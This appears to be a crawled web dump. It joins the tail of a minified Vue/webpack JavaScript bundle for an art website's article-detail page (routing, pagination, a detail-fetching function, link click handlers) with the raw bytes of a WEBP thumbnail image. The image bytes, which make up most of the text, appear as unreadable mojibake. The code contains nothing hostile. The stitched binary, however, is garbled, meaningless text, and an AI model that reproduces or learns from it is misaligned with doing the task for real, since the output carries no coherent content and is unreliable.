U={1:{listPath:"",detailPath:"/WorksDetailLogin",name:"WorksDetailLogin"},2:{listPath:"",detailPath:"/newsDetail",name:"newsDetail"},3:{listPath:"",detailPath:"/courseDetail",name:"courseDetail"},4:{listPath:"",detailPath:"/",name:"marketResearchDetail"},5:{listPath:"/topicData",detailPath:"/topicDataContentsDetail",name:"topicDataContentsDetail"},index:{listPath:"/front/index",detailPath:"/front/index",name:"FrontIndex"},member:{detailPath:"/member",name:"member"},order:{detailPath:"/purchaseRecords",name:"purchaseRecords"},orderDetail:{detailPath:"/orderDetails",name:"orderDetails"},subscriptionList:{detailPath:"/subscriptionList",name:"subscriptionList"},couse:{detailPath:"/Course",name:"Course"}},F=function(t){return U[t||"index"]},q={methods:{GOTO_BUSINESS:function(t,e,n){var r=F(e.business_type||"index"),o=r[t];1===n?"detailPath"===t?this.$router.push({name:r.name,query:e.query?e.query:{id:e.id},params:e.params||{}}):this.$router.push({path:o}):2===n?window.location.link=S.BASE_URL+"".concat(o):3==n&&this.$emit("gotoDetail",B(B({},e),{},{ARTBASE_BUSINESS_DATA:{name:r.name,pathName:t}}))},BUSINESS_DETAIL:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;this.GOTO_BUSINESS("detailPath",t,e)},BUSINESS_LIST:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;this.GOTO_BUSINESS("listPath",t,e)}}},H={filters:{saleType:function(t){var e="";switch(Number(t)){case 0:e="免费";break;case 1:e="会员免费";break;case 2:e="会员专享";break;case 3:e="会员优享";break;default:break}return e},price_show:function(t){return 1!=t&&0!=t}}},V=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{directives:[{name:"show",rawName:"v-show",value:t.viewShow,expression:"viewShow"}],staticClass:"collectionView"},[n("div",{staticClass:"collectionViewBtnNew",class:0==t.fontType?"":"collBtnWhite"},[n("p",[t._v(t._s(t.detail&&t.detail.title))]),n("div",t._l(t.detail&&t.detail.label,(function(e,r){return n("p",{key:r,staticClass:"open",on:{click:function(n){return n.stopPropagation(),t.openData(e.type)}}},[t._v("\n        "+t._s(e.title)+"\n      ")])})),0)]),n("div",{staticClass:"boxView",class:0==t.fontType?"":"collListLeft"},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.isShow,expression:"isShow"}],staticClass:"collectionViewList"},t._l(t.list,(function(e,r){return n("div",{key:r,staticClass:"coll-item",class:{action:t.list.auth,active:0==r},on:{click:function(n){return t.goto(e)}}},[t._v("\n        "+t._s(e.name)+"\n      ")])})),0)])])},z=[];function G(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function J(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?G(Object(n),!0).forEach((function(e){W(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):G(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function W(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var X={name:"collectionView",props:{list:{type:Array,default:function(){}},detail:{type:Object,default:function(){}},contentsPageType:{type:Number,default:1},detailHandle:{type:Boolean,default:!0},fontType:{type:Number,default:0},artbase_pay_type:{type:Boolean,Boolean:!1},artbase_link_type:{type:Number,default:1}},data:function(){return{isShow:!1,viewShow:!0}},mounted:function(){},created:function(){},methods:{closeChildBox:function(){this.isShow=!1},openList:function(t){this.list&&1==this.list.length?this["goto"](this.list[0]):this.isShow=!this.isShow},openData:function(t){3==t?this.$router.push({name:"subpackage"}):this.list&&1==this.list.length?this["goto"](this.list[0]):(this.isShow=!this.isShow,this.$emit("update:childShow",!1))},goto:function(t){this.isShow=!1,this.detailHandle?this.$emit("gotoDetail",J({},t)):this.$router.push({name:"topicDataContentsDetail",query:{id:t.package_id}})}}},Y=X;n("affa");function Z(t,e,n,r,o,i,a,s){var c,u="function"===typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):o&&(c=s?function(){o.call(this,(u.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}var K=Z(Y,V,z,!1,null,null,null),Q=K.exports,tt=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"pageComPageModel"},[n("button",{attrs:{disabled:t.value<=1},on:{click:function(e){return t.changePage(-1)}}},[t._v("上一页")]),n("ul",{staticClass:"pages"},t._l(t.pageTotal,(function(e){return n("li",{key:e,class:{active:e===t.value},on:{click:function(n){return t.clickHandle(e)}}},[t._v("\n            "+t._s(e)+"\n        ")])})),0),n("button",{attrs:{disabled:t.value>=t.pageTotal},on:{click:function(e){return t.changePage(1)}}},[t._v("下一页")])])},et=[],nt={props:{pageTotal:{type:Number,default:1},value:{type:Number,default:1}},methods:{clickHandle:function(t){t!=this.value&&this.$emit("input",t)},changePage:function(t){this.clickHandle(this.value+t)}}},rt=nt,ot=(n("64b9"),Z(rt,tt,et,!1,null,null,null)),it=ot.exports;function at(t,e,n,r,o,i,a){try{var s=t[i](a),c=s.value}catch(u){return void n(u)}s.done?e(c):Promise.resolve(c).then(r,o)}function st(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){at(i,r,o,a,s,"next",t)}function s(t){at(i,r,o,a,s,"throw",t)}a(void 0)}))}}function ct(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ut(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ct(Object(n),!0).forEach((function(e){lt(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ct(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function lt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n("2c4f");var ft={components:{artbase:Q,PageModel:it},mixins:[I,q,H],props:{newsId:{type:String|Number,default:""},requestUrl:{type:String,default:c["appNewsDetail"]},newsType:{type:Number|String,default:2},theme:{type:Object,default:function(t){return{}}},memberPageType:{type:Number,default:1},contentsPageType:{type:Number,default:1}},data:function(){return{content:[],loading:!0,selectIndex:1,newsData:{},tips:"1241423423",videoUrl:""}},computed:{selectContent:function(){return this.content&&this.content.length?this.content[this.selectIndex-1]:""},themeStyle:function(){return ut({background:"linear-gradient(90deg, #40C4CD 0%, #3AAED4 100%)",color:"#00BDB6"},this.theme)}},watch:{selectContent:function(){setTimeout((function(){$(".editorUiGood .picWrap img").each((function(t,e){var n=new Image;n.src=$(this).attr("_src");var r=$(this);n.onload=function(){var t=parseInt(n.width),e=parseInt(n.height);e/t>=1?r.attr("style","width:"+r.parent().width()+"px!important"):r.attr("style","height:300px!important")}})),$(".iconNew").attr("style","")}),100)}},mounted:function(){this.getDetail(),this.$nextTick((function(){$(".editorUi ").click((function(){window.location.href=$(this).find("a").attr("data-url")}))}))},methods:{goto_news_handle:function(){},gotoDetail:function(t){this.BUSINESS_DETAIL({id:t.package_id,business_type:5},this.contentsPageType)},getRequestData:function(){return this.REQUEST_DATA||{}},getDetail:function(){var t=this;return st(s.a.mark((function e(){var n,r,o,i,a,c,u,l,f,d,p,h,y,m,v,b,g,w,_;return s.a.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,P({url:t.requestUrl,type:"get",params:{newid:t.newsId,p:1,_t:(new Date).getTime(),type:t.newsType}});case 3:n=e.sent,t.loading=!1,t.REQUEST_DATA={isLogin:n.isLogin},r=n.sale_type,o=n.product_sku,i=n.package_id,a=n.business_type,c=n.business_cms_id,u=n.business_id,l=n.canbuy,f=n.cansee,d=n.isVipUser,p=n.title,h=n.time,y=n.source,m=n.keywords,v=n.belong_package,b=n.editor,g=n.hidden_content,w=n.author,_=n.price,t.newsData=ut({sale_type:r,product_sku:o,package_id:i,business_type:a,business_cms_id:c,business_id:u,canbuy:l,cansee:f,isVipUser:d,title:p,time:h,editor:b,hidden_content:g,source:y,author:w,keywords:m,belong_package:v||[]},_||{price:0,price_yuan:0,member_price:0,member_price_yuan:0}),t.content=n.content,t.$nextTick((function(){t.scoreShow(),t.goToLink()})),t.videoUrl=n.video?n.video.url:"",t.$emit("getDetail",n),e.next=16;break;case 14:e.prev=14,e.t0=e["catch"](0);case 16:case"end":return e.stop()}}),e,null,[[0,14]])})))()},openMember:function(){this.BUSINESS_DETAIL({business_type:"member"},this.memberPageType)},buyHandle:function(){var t=this.newsData,e=t.business_id,n=t.business_type,r=t.package_id,o=t.product_sku,i=void 0===o?"":o;e&&this.jumpPayment({business_id:e,business_type:n,package_id:r,product_sku:i,business_news_id:this.newsId})},scoreShow:function(){var t=document.querySelectorAll(".coreWrap");if(!t.length)return!1;for(var e=0;e<t.length;e++){var n=t[e].querySelector(".starWrap"),r=t[e].querySelector(".activeStar"),o=parseFloat(document.defaultView.getComputedStyle(n,!1)["width"])||0,i=parseFloat(t[e].dataset.core)||0,a=i%2==0?i/2:Math.round(i)/2,s=o/5*a;r.style.width=s+"px"}},goToLink:function(){var t=document.querySelectorAll(".editorUi a"),e=document.querySelectorAll(".toAppArtist"),n=document.querySelectorAll(".toAppIndex");if(t.length)for(var r=0;r<t.length;r++)t[r].addEventListener("click",(function(){var t=this.dataset.url;window.location.href=t}),!1);if(n.length)for(r=0;r<n.length;r++)n[r].addEventListener("click",(function(){var t=this.dataset.href;window.location.href=t}),!1);if(e.length)for(r=0;r<e.length;r++)e[r].addEventListener("click",(function(){var t=this.dataset.href;window.location.href=t}),!1)}}},dt=ft,pt=(n("5b61"),Z(dt,o,i,!1,null,null,null)),ht=pt.exports;e["default"]=ht}})["default"]}));

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202111%2FuOnWlfMCVy73GpuCeQmksdlKm1KtMLNljuHrLITZ.jpg&w=800
body_size: 140372
content:
RIFF$ WEBPVP8 $ ���* �>m*�E�#�+��`Ĵ��*���U̯L��#����f���W�8q4F؄��`\�8���^9F�2���A�����{�������s�1�w��w�G���<�?�?����������~�K����?�?�����w������{��Q������/����������������>�������>�?q�o��������K����O�������������?b�����!��=۳�AFYz�5���FM��<��s3�AW(�.�;H���#�����e�ڳ-^�ؑCՂ��mG�N>x������|��~�һ8I�CŎ����TlGݯ�����.=�wn6r���/�Bs�¶��@�B�V�~f�(M����!f���;�o�b����j
�)���6Z"l�M<B�9V���e�I�vI��4e�+I��?|m9�l8�rYWێ�+LaTxf�gz	��<�R��T5՛)��^�+ШQf��N�Ѭ�!m|mN�O�h���k�! �O\١������X��r�>�_�b�v �hs���è��15���3�,�<Q�tϣc
gl}�|�-EJ[���qo[�ה�:X��W��Ŋ��^�y ���d�Y>A��:1��G�OL�h��k���$x@Gh ��!@�zI��?��C�z�{W���ޓ�	�I���R;��*��ڊ�,!X��x�-�4���("��ڃ
4飌w�_8���4,:��F���1�6ڇ.��m��W���$S�E������hkt{��v��6�SF� )���^��ۥη��u��˿
�r�76�xO���#&cةTN!7Sm_-aI0��plԴE�a�D���~jƧHّy2�'�d��q�S%,s�'*vqc�s����\�K�B�W&��V~�n#��V�
|h��ܽZ�?m��/_�K�J�,E�������6u����qlN����\��OV9�T���]����0R��D�ر!Q��9�ߦ�w�*q�|�ݾjKJ���X?1��t���?���;�B4@����<*�&.�GI��v�w|�"�_W��n���oV�8�4+S��-�,hD�U8��e&���з=�v�C����5~�ڋ���Ю9���C����������{Җ�p]��܍�W,G6ێ)t�lZ>%戔�8� �7��9���y1���3 5{�u����抃1R�tms��بjj�|A���P����V�
�9e tď4��>;���"�2���C�G��7~%������\�G\K�_S>Vv�4���FX��b��E���P[9s�8�<�܎�����9.�sLq��Do�/+�HO��lBi�M��C|�m�#��.�#���1���:���ӣ��$����e2ŏ�|�Q�҈�|����;y��&l݁t&"e�V^�p���].�qG�Έ���&-���@Z�R�$$��7��;V�7���.�\#;x��\�pM�;1�W��`�C�?�έ�+a�)��7�U�m�d�嶺���O�[���L71
��;�g?tC	�y�5���.�8�K��2?�W�_-S��S�Zz��F٠�䐵�z\̍=5a&!I���{���>1N�3��Zr`h�i.�m'���w�����&g~[w�����3q���X�'�3=��
0�ͺ�@z:)��;@4xM��w�b.;_������ ����f>e~���-��A}�Icy���]����R���*�u��Z��L4+�ɳ�Y��N�p���'� �6���b��EQ��[�1e%I��Z�D�[tF�N�ۑO�R�͓����)�''1�1�muiFX�����>v�| �1�_~@��>���-�16�2��3CB�re�M����B�M�ק]�L9��HV`���u�:���.j���4eE����P�z�����`R8�un��"fy�		�c��\�P!���U�i	��2�J�����uq4�p�3m��Ƌx+��tM��?*57��p�x��+���h�O�XW�M5���U����۔bV���fg��NK�2�ݐ�&�����
�w|�RKA4������Q��4%3��Z��� ���aW�k_��쪭)�Y�B5J
���$t#B��[��f!���_��*�ߕhgTf�c�y�K�X�5�u;/d�I�����?�A��x�Z��Q�������<UU�?a����on��u�n�>RXSO�@e�j��*;�1��v ڛ�&kC�A _�g���t��}Y�/�ߤL(EV�=����E����t�y�#�*����y�K8��A�hp��D�1F�>P�Ґ��L��J�.�[��X��?Q��pP�����r�ZL� p�hs�E�iȋ�BF�-�N����Yp�|ܟ�=��^�B����},�}����O�hkRʼ��p�`�����������q��=�*!#7��lf?�@��'����U_P���D�̞�ȡp-rRqPbư�X�NL�y>� ���W�8�K�o��1���\���F6Y�Ye	�	��Sy�DA<>"���p=g�����w��j՞�Zmv��vk��e=
��#�X�?���R�')w��z��'N�l�9м��b��m��x>oaw����z
4#3/��ˏ��;9��Q^�"�/�h{�E���ux��?��g{_i�m�u��@t���CѱS�[��w�v�w�gI��f��R���W��GpM&u��Uk}�O�σ��˞�I�J�(q>I�~��IoT"j��|^���(j�ܿ�s��Dl��7[q@����c��4����<� ����×�����G��Z�o� �>����r���摖k��p�Z�+���'�$��e��MF�2Iv-�aYE/��޸��� ��C����z����]&�{|^�h�ID��#OɁ�˭[��M���L�aK�m~���Z���UJ"�=Ą
�]�#�؆��t"�g��>^��إ�Q���A�t!#�K!�Fm��q�I�eBքt�k���
L�.��eճH�=�Ds�F�*!��O�T>���j5ņy��9�p���4zp����Ѡ�pڻ���/Y�5'D�&��܇w�
���.Ju��Wj�����؊���2�_�
�w&�}�W�e����ĵ�c�D���U	t
�ܰ�u���B@CK��q��J9�`�fa���½�k�0��[6�h��;�~��c���i��������6�Y�4XBm�L�<b��9��e	Z�w�60gKՉ�M��Jheq�N�i�+�gT�rI�J�բ.�~��Yͻ>�	����u�r�z[�$-���c�yL^��q�D2>"/�fXsD��)����D���G��D�Ua��b-�;�=)����>*��ʴ܈��G��og�_i�e��q�����u�hExb������߈CK��u"F��P��\pT>Sd�a/�Eg�.���I�܀i:�Bjj�*3&��Pck.gO�͕ ��c��6��D�����i��Ժ�;H?=es�}�8��QZh�h��hN��*��K�� ��3�1'�YT����{
�b��q��3ѱ���{��f�!k��9��s�m��5�Lvyh�z։0d̰�g��'��ĕ��N��Ӫ �Ϣޛ�J��r��V&O���z�ꚿɧ Ώ�C��w��t���7Vx|�+˾YXij�y�e_���C	����:׋'%���|�uʆdץT�A�=F��W������!+¨���]�6�t��L��	TNc�� ���y�XtJr���I�_���6����Ԛb+��t� �}^�B��@_�jQ��T!�huv�Ήq����9bX�J�O�6���Bj�8���=$�s���W�[�����K�5�O��(�����4=w�_h��Uy@)��]m���ڟ��ҽ�Vٓ6�qMi�^�¸�M��PCp5t��o�q�>���H�W
q����Ү��6�2��H���D�ck�uH�>���_����(�^���tl�h_�k�1�`�ri9M��	`�A)'�fJ���m;t�t;n�5p���M���?!� ��-�½p�|��_#�=6�5_�%f(��0�A-���������7�Jq��E>�3��,_j2�W��DZ2�_�G�p:*��u���y蚢�wNؿYޜw%�~��֙�IwЯ�ibx�:�IwYE5��=�ɜA�r�Z��1��7��4�cs�x�﹃��v�LI�7�L�/l�b֛��^TV+����.�(�c"�E�/A����J|�ѩ��t$,���I,C~-��-�ź�ntx?��;𕢚e%A���j_�.�Φ���N��:���;X��q���Q��G.exQ|�#aֹO�1��WK��i���"�^E��Z��]�jķ��Z�T��n/�[��^���݊i�#�^2e㍄X{�F]�"�N������Ɔ��2GB�?3s �8�Ƶ��CZ�Z!�L|l�̊��|[=�<xF�5gP�a]�|5��iK�?�Rg�r���÷��1}Oy�=��� �h2�������Ҋց��K|i���(�V�+�����QE�:!&�aDh%bsC�D�\@�28Nx�6g���i6=��A�������n�)3��4"zGfg�� ���"1���Í "ۊv_����.���z�����RY��c�ݪ�k�B��{��\_9�6�U��Ru��ߩ`'��)�?K�΄�ό<f�f�T��\j���bT�}�)_�^
}���(�����c��?��������G��@R��=�a`����+>��r{#q����F��z�sP�<[�v�y���Hj�qב������&@��.��%P��� I줌'09��zq���2��NJ#���S�̒Ը�cLP'>"����y�P��tNkxN�J��V�C���oщN��%�mB��N�T� ���=�/mX>W�n��f޼�4�g��Е��tH��r�4�r;)��v���>98�� F��dPi���YL��-�&�k@�h��߄_��
���|��^�v��b!�쮹R�.�^*J��]/o~��E�0�<��;�t�qE�P/m��t��)���윁q�4T_�~� ꄻ����y\���"K�UXx�Z#��Q���K�1ҷ�y���qp�:�I3�{M�D,�����Z�E�uz��)�g.\�㚪�SRc"׬�`��.O@7p+���	eB���70m�g�=����IЎ'ͶJ s{(�3���86����z����
m�wo����[F�0�S���,�Ib�C _��ӿȟI �H�s��0V��жixt7���; �С9�V��;T!�o mQc=g,���0K^0WL%:~Ҙ��!��ZD��=)�[���\���s0)Ժ\+���	����d��e�Wb�F����O�Jޞ��pZ=TCv�;\�8kj����R��㧰�jw�Q��!����,5��wrVp)����($TOK��2���pQ���~QL��4*�Y�C���u���ѱ	m&��i�Պ4C�'��Jm���yKY?l�T��U�H}�&������k�e����;9�;��^HP���ǩ��6Nj��A�[F���g��ôu� ��͋ºo�����h�V3�7���.5n�w�U^��	}a�_��Au�1>���f�1V���M�_RXlm&�='���ڶD���G,qw�S>x�<�`il��p(`��۫=X���ڄ������p��7-ߪ5��o�t�[�hA`-v�bc��ݺĨ�C���8E�Sv�h��~N��3�)ڞ�[�;�T�5��W-Fg��Ո*Z,P��e��Y 9v����=�[��|��9�����Y"а��:�/	�ȁ 8�j�B���>ھ��i�_2d��������?�/��C(��?�v�H����c�)$�����_�p��~�&���-��w�S"�p�r�ҩ��<G�%^�����m떂��/�r�)6R��`Y.w��F�F�:JǷ�����48�ÛoG��r٣,����]�Tq�����UVY�-�"�hY9K�6���jJ�ImTo�NV,���|#9��c�:\��[��}���ؖ��}���X��	����ڵj�Ymdkgw��1�r��c���q�W-P�X%��y�������-30y�b��u/6щ^��Z��w6]�Udl�ǿ6H&�}�̮����5�e7w���q+�we�����H�����x���XE@}��(�Axq����y�h�VxP9�AH�NA���_�.�"���R��Bʷ���8;���RQ���!������g�����%;�h�kג��gַ�*��0o�"B�"j��E�WܸwX�`L�ʔ۹(1�(� e)�6�AK���������<�I�	���億�r��#C�=kD��3>m�]�c����tA��Q��}��$���Ӛ>?�� ��&b�m>�w�����z�U�εq����{���{;�jo������ӌ�uP���7��S�u+�TPζqqY��W�m9	@�K�=`L�N�ܠ�i*�TS���"H�U�f�dY��ާEʯ�a.c��S��uW���=X��tV"3l��LA�2��e����
�*��C$�L�ta Ό&��`��g��J�U)f���yei�O/��%��i.�(>T�iv�1�o��	�좀e��;$(b���FC��U!��ϭ&���7�����Ee�������۟�O�-4�3��N,3qX�D>�:ZE��f����l4����ldۤ���Q3[��,`���;��9���~z֟̾��_����7�k��lń�C�Ҏ4�*����B�|r?p�>��P\��FڇY�L��������Ob!�Ȥ��-Κ�E,yry,�ô����!d:�|u)����Oz��)x ��ھ�keD��\�W6>��./��.8�9dN�ȋQ���TH�M�Kџ�)�%��w&u'Xd�7�A�r��z�o��C�a���*����On�ΘW��	.ٱ�p���+r}U9\�� 0T�i
�x����\c9<Ѱ��;��"8��1� �k�mg��C� R�Gܢ�^�eW �0�k���{pSR������v F´n���hSk�T��m�����&����1�x�����_r�	1�J��'�:�JĻ��ܱcL���V�0�Pǋ�8���{�y�J�8��S�xz��hP�1Q�V��/���r�}`�q
�l!=̢1�vE֖w�y��܌���{`7�/F?cB��Ϛwg��5�ǘO�}q�\�8\�YJr���2j����7�7�j��ؾ)`
(�b�kI����>����RA�X����Cv���}���(����x�bhT0�]2b�fD��
���1�hO�T�EsZ��u�ڕ�=���ɢ �8� �_4X��"��C�N���g��k�.	�p��ڂ��ݟC���n��Kz��������kc��f�qP0v�}ك~��rģ�^J�58�e����e_����o-�5��jzx5^�=��7��$�R8�s8[�Mrr���xOh|u�{C�j��$�B_ί�/�V����y? ;��R��¡a�Ksl<�Y�$�C�-����]�ss@��pZ0��|8 �ŏ���<�C��1 ���E�W{�҇�x�������sc����_��ˈ���D��ε�k�s[��OI"�"�V��9lfٷA�w+'f�}X��O��I�E�۞�P���wB�iȸ��+�C[�M;�j�k՟{�+����D�	��I� ��=y�7��6�~'������O�5\e}��A# �/k�w���u�GV��1�Ci!�)F�Ǵ�Q�`�YV��[A���Y�KwG�:`s��v�������B��n|x��j&F�q�+��hd�/�51��f|/.:s���7\w��G�-l�	J�G=l(GM�"�߹C3�]_��Z�>\˽�9_9���3�߆�@]Ū$��2����������N�������?�Ny��5$D�'����+]�ĒC�!���]�շG"�8�?aBh.p�����$���4amwh��������7�^�p(�
Wz�c��<����P�onv���_�o��?9�"��܈�N���=�B�v�=S�A�_�\���n��*!b�|l���>c5-�5�br�,�S�M�P�g�ȭ��f�ySB"�x7��$Z& �Y�ps_��=UhJ �a���c�"8q���y��Lv�~q3��5���*�l��S��閉K���ɋ�����[�x�蔎�;�L�e�b��dXk�m;�\<A�͏<�S�!���v�	��-�vif�IT���P����>��r>��n&6`�� �@��|g���h��Yb����$���[�ւ������#&��?c����H#ë"��g0�0�,!�&�c��硶��D��#e�^3�~O��L�=of��[���nhsn������}��'�3�?2U��J���Giv��w�v�N=R��&�`G!�3�>�8%���^�^�u.�X��t�%�zur�ҹ��r���ղ��9�ID�$�=�q	n���ۓ��r"+9���1�9���q;��Ou�[t������������u���6�.sr��F2��fX{��r�le��g�$X��[��d�}�w�;��f���?��o1� �P������d����L�_��u���\~y;�;�Z�A�k������L����;���k�;b��}x4�k7���z��鉶ļ;c�r9��K{#
qj�0������OMӆ�a��N��Z܁7���7�~���=���?�*�M�$e"�~�c�2,����{���i����|�h�zH��Q{$���	qdEF���hV�D�8|# V����l�s�kI:�q���+��$�Û)FWA�� �^]#�s;��[��r]�y�)��9��������͵��J5��8-l�C|L�<O���%C��0�K��&�+�����y�j��g:��Ldo�/��Iz�}�.'��:�+�_��ND�:����CMR�4��7Y�?^.��"��m�z��~���# 3�@�`��$�D�����7i�"�Ռ��:���H��'.�jf��v�aQ�u����k?���M����H�j��d��� �_А$���s�0��T��9<*�J�{�������?���
���#��ߥ�<ӅC4�#^���T6��c��}�%2��n�U[�8/�Q��NΪ�eYg(�Oz�R�c��Ղ�4VY�Լds�H�b�Av 1��;a�	M��9�u�Y�ҌO���vT��,y��Q���v��ڀ=6�3-���(BϚ����83���ď�k�F��'������=�[>�t�5xK��{��(�z!�?j~�RtO������GS>A�/��`u�i��ІO�pѨ������d�C���ĳ�zuU���?���0NW&�������y�?�����ۅ�R���� �T�&�%�ZMty̨����'�Nxܔp�Jq=���B;�h�C�q�ft^�ͯ2�O��X�ER��F�վ�0�V ��P�x���c�-3V�x�@�:�
�Y�f05O)�Ry�U���Bx�!�?+B�uʣ����w�_�lW� �d���A(暮xI�a���"=��	�}P8�(*pW�xN_^�M�oY�Z�'�^I�
+�sQ<x�B�����foN�����ވ`[��!�c�N��W� Y�Q�Q6S���v|GO������¢�����J�|Tt4�Y�>���o��r�ML���ۖ��Y�Qb�P��f�"t3�5��څ�|��?w���M�=R�y���6�M�&1I�d�xW��$�N������դ�왎�<,���	�3GӁ���si&O%�Ʊ�����#!'vF�g�CS��q�}]�@�-u+h��ņ�ͺj%�o 
��j潎�>p��kQyu��:=�a�(����m{!jr�)�@K\T���C]w#[F�+W|?�m=.=�p="�O�#l��xmI�zv��/#�gpD�����=Iy9=�w��uN�k�p��������C'�:�[�������ܜa����ڝv��Zc�R��鯄�ڭT�+{㤃����W�}��fқ�̞ ~9������0��(�2���$�}^HI�b	XV��Q7���]��y�&��$?�;"A?���<u�S��k�
�vm�vM�-v���q��ǩQ�dL�2�˯:� 7s
�g�\�p���A�恸�*Ƒa���l�����]/�7LC��|��uW=*��߇����<�H4������ԗ۱����քs��
�Z (�~�F=��튱EM0���Q
�EPk�Yf18q�=4�ex�I:���I����9�߇�$&����ʴh.H�6�aY��q>�k���^JS2臻��Q�z��@a�Ε

AOgk�U�[��3�&n�E�t
B�!q�-B�L��󘢂U����B�G	��?�@���^�x�yo���FU������D�}���`Hr݃H�m�z�ل;��<ಥ���̏�[�����˹��s�y.���F��j����e�G��F@n f�:Z���<�#)��`H��"��lt����if�{Y��wH��R�#zg	sn�R1�a��} I�'���t
��!��2�)p1)�����ސ�fh�"�7��kJ#eE���4��ox�V�@e�hO�d	f�%�E\/�cZ]=B�=�Z!�E<�l�7p�9F���hR��>�w�V�t	�6��Z>Y�X$V[S�n��dB��!���� B��_Ċ��F��m��fd �.�ӎh�x�.2cp5C��e���r�_�	iD��΅EC�u�l�UϿ}d��V6�b��x�P͇YO#��3>���e�)
�2I	�Ƿ$�Uy�ǝ�M�Eq|+�:YC�� >�������[�Y���_�1M�9�jк
�y�⠜'w�vb��u����/Ϸ�6�y�2�<4��o]e̓��X+Z��E�
V���!�]k�鄪���g�Y��0���ۊ���0�dLW�gb�7�����zW����I����sG¤5�Cv�;�$��cz���gd�3���g�����e��2mR�y�t��l�b�
��Ɍ��^��0�Ta؍��c��)5Q��0�b��U��a6ڮ�Y����"P&��C���v���SY�i�{�F�b��K~{e��_߮�lf�m�L�/(9e��ݥC�0�.�OX�}ŋ�ߡ}��
��]����,�gI����c����_��	�Xr^��g}Q���H�׸|�����$ꡧ��ʡ���-��v��Ƶ���Ɂy�����_='��r-�`uA�_����,Dn>M�V�� ;�s��+�:���靀|j��o��Z���z2����;��1�*&�/���Ot���P�-���s��_]n�,��Y|?
����Y�X�u��V#����B�Má��F���]W��tDs�c�,���ăU���W�l��\2��1�D	ǔϰ3�M$�Ъ�签��#�1�ˆP�o��w��.����_r �Ғ���)h(jѮ^I9b� ,%��|���~	�)a��#Ϗ5��n�6&�B���w	of�/^w�T̕�=�6=^�.��׈6'�^��C���&%�)��h�<Q��_DNӈ{}��'��?-�� �JP�2��Zn�6�z��t�B��u`)�3c*B��c�ȋ�w��7
�|�a?W�{�;%�����H_�����m��\e�`��E0O7fJ���b��^�uJ���*��8pg]��'���:O����βV��k��nׄ� 4��צ��=��d
�}9��-%�������mA}mW�V��k�Ñk;<x���F�F��r��l����r���r��Ƶ"љL�����h85��dmC�(\ST����p�zt���>���޻��"�W�E"�ր0�Oa7��*g
C;��i����'n�7.�7߭a�3�Cq�!9���z�_i8"��8������I��x]�3�'!{#By?v�$S~�m�����ɨ#$H�%.�5W�'Ý�~c��w]sqY���.�3&ɴXM�������M@�>�������[�{�R��ĳޟ�I"f��hm��⦫������7=�acbVF<����b��nT�ް߬����ǧ��_!@����8M��+��j��tz
}�M����l�Ni="���g�L�_��;�)<�����������ImL��K��%���o���Q�#-,�<$'=5���-77���W��A*��ّ}x$k�3'�d�G}��P���'���,=s�x�`�L��f��~�#j�~\m��QNy�~,�'�"��P��ߩپ��-�#%��Ӫ�y.֚<��k������d^͙%K�pl�~�������u�[���������3:1GY]8Z c���ѓx>��ü�n��f�H��	�=Il}g���?^�P{�x��v�9��������2���B$�����cu��d ����%7�W��q��BS��+۩"���]]�����>q����dH� �G5x3������fm<��䂆e9&�T�7�%�������n�+�;0qsǯ��z�NZü>=�Tƭ�c�8��L���>��>�{������Q��h��4��l���i�^>e�9�%�7��-ɚ*�p��qsgcB����U��_���4�7����[M���a��V����m�;��-�i$����:	�~�0a� ��j�s�PH�3�[�i�����l�J:����m���3��2��==�MU�Ͷ]��A.��uɎ�#b������T��ƞ���rWFZ���eԄV!ע"�1He(,~���8��x���>�P��C�).��2H�3LF��{����)6���?��x�?���8�('�'���8gފ��b���Y�n��[�yb�	`�2�<����<,��v_�V2pU,�wO�P\ٜ��ԕJ��&�:Gi��mk<*^�6�h&n��#!��7�iu��L�ϙ�)�{Uz��4>�.�W�����P�k��E�)=��W[�b��{H�C�!��VS����2X#�e�'�����{�EX׾�a*�mb��dw=�$۞shh�	